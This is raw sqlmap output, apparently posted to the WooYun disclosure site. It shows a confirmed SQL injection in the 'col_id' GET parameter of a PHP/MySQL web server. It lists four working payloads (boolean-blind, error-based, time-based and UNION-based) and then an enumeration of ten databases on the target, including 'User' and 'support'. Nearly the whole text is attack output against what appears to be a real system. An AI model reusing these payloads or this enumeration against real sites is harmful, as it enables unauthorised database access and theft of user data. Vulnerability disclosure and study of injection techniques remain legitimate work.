 web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: col_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: col_id=266' AND 9352=9352 AND 'FVZR'='FVZR

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: col_id=266' AND (SELECT 2825 FROM(SELECT COUNT(*),CONCAT(0x716b627171,(SELECT (ELT(2825=2825,1))),0x71786a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
R_SETS GROUP BY x)a) AND 'yHFU'='yHFU

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: col_id=266' AND (SELECT * FROM (SELECT(SLEEP(5)))BwkF) AND 'afgm'='afgm

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: col_id=266' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b627171,0x6b464e4d564e6d6d4149,0x71786a7871),NULL,NULL,NULL,NULL,NULL#
---
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
available databases [10]:
[*] amrt
[*] clavisterdb
[*] information_schema
[*] mvn
[*] mysql
[*] rma
[*] rmas
[*] support
[*] User
[*] web
www.wooyun.org